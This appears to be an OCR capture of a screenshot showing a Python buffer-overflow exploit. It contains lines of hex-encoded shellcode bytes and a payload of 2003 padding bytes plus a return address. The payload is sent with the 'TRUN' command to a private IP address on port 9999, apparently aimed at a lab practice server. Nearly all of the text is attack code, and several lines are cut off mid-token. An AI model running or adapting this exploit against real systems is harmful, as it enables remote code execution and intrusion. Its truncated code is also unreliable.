
b"\xad\x20\x98\x11\xbd\x20\x88\x11\x95\x9a\xc7\x9e
b"\xd6\x97\x75\xa0\x81\x55\x71\x38\x29\xff\x70\xd2
b"\xa2\x51\xab\x27\xa0\xd8\x58\x04\xa9\xbe\x28\xf5
b"\x8f\x86\x49\x88\x9c\xa0\xb1\x48\xd2\x9e\xbe\x28
b"\x99\x70\x41\xa2\xaa\x27\x9f\x70\x0b\x1a\xda\x18
b"\x27\x3a\x34\xec\x7d\xfc\x71\x45\x05\xd9\x60\x0e
b"\x98\x17\xab\x26\x8e\x17\xb3\x26\x9e\x12\xab\x18
b"\xf6\x37\x94\x74\x90\x86\x17\xbb\x8f\xf8\x29\xf5
b"\x02\xa5\x73\xa1\xe0\x5a\xc2\x29\x5b\xe5\x75\xdc
b"\x47\x81\x7a\x48\xba\x1d\x05\xcd\xfa\xba\x63\xba
b"\x9b\xbe\x28")

exploit = b"A" * 2003 + b"\xaf\x11\x50\x62" + b"\x
try:

    s = socket.socket(socket.AF_INET, socket.SOCK_
    s.connect(('192.168.1.61',9999))

    payload = b"TRUN /.:/" + exploit

    s.send((payload))
